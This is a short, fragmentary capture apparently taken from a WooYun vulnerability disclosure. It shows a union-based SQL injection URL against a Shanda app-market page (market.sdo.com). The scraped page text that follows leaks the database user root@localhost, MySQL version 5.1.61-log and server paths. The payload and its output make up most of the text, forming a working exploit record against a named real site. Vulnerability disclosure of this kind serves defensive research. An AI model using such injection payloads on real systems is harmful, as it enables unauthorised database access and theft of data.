 market.sdo.com/snda_market_0.2/detail.php?id=2304 and 1=2 union select 1,2,user(),4,database(),version(),7,8,@@basedir,10,11,12,13,14,15,16,17,18,19,
SNDA
盛大应用中心
market.sdo.com
搜
首页 应用 游戏 专题 开发
eoemarket > 5.1.61-log
root@localhost
版本:/usr/
下载次数:/var/lib/mysql/
大小: 8
下载到电脑
好多亮点呢
软件介绍
7
www.wooyun.org